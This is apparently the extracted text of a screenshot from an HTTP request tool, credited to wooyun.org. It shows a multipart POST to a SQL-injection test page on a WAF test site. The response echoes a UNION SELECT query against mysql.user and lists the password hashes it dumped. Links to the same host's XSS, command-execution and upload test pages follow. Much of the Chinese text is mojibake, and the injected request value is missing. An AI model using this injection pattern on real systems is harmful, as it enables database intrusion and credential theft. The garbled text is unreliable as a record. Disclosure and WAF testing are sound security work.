 go
cancel
host
secaqb.anquanbao.org
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /sqlin.php HTTP/1.1
Host: secaqb.anquanbao.org
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 185
Content-Type: multipart/form-data; boundary=---------------------------2207461828684
-----------------------------2207461828684
Content-Disposition: form-data; name="id"
+
<
>
response
raw
headers
hex
□□
GET□□□□□d<br />
POST□□□□□d<br />
COOKIE□□□□□d<br />
□□□CLIENT_IP□□_FORWARDED_FOR□□□(□□□GET□□□isip□□□□□□□□qlin.php?isip=Seay)□□□□□BK□□□□□<br /><br /><br />
□□□SQL□□□ POST□□□  select id,username,password,email from users where id= 1 union select 1,user(),password,4 from mysql.user<br /><br /><table border='1' width='300'>
<tr><td>ID</td><td>username</td><td>password</td><td>email</td></tr><tr><td>1</td><td>seay@localhost</td><td>*4E313A0EAFF4B93DD46073AA3C4D34A1D9EFB67C</td><td>4</td></tr>
><td>1</td><td>seay@localhost</td><td>*6C261E08761684F8B947470DD525FD83B30B1862</td><td>4</td></tr><tr><td>1</td><td>seay@localhost</td><td></td><td>4</td></tr><tr><td>1
><td>seay@localhost</td><td>*77ABCDD67EB4C7B7BC209582A39F5BD7816ED2B3</td><td>4</td></tr></table>
<br /><br />□□□□□D□□□□□□sqlin.php?id=9  <br /><br /><br /><br />
<p>WAF□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/">http://secaqb.anquanbao.org/</a></p>
<p>SQL□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/sqlin.php">http://secaqb.anquanbao.org/sqlin.php</a></p>
<p>□□□□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/xss.php">http://secaqb.anquanbao.org/xss.php</a> </p>
<p>□□□□ц□□□□□□□□□<a href="http://secaqb.anquanbao.org/exec.php">http://secaqb.anquanbao.org/exec.php</a></p>
<p>□□□□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/upfile.php">http://secaqb.anquanbao.org/upfile.php</a></p>
www.wooyun.org